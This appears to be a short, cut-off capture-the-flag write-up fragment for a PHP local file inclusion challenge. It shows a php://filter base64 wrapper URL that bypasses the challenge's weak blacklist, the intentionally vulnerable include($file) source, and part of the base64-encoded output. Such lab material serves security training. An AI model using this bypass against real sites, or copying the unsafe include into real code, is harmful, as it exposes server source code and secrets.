 65f259a6-6035-4c7f-b7e6-9fb01737b572.node4.buuoj.cn:81/secr3t.php?file=php://filter/convert.base64-encode/resou
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICA